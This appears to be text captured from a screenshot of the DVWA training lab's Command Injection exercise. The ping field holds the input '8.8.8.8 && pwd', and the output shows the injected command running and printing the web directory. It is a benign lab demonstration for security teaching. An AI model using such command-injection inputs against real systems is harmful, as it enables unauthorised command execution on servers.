 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && pwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=21.743 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=39.123 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=21.914 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=24.018 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 21.743/26.700/39.123/7.228 ms
/var/www/html/vulnerabilities/exec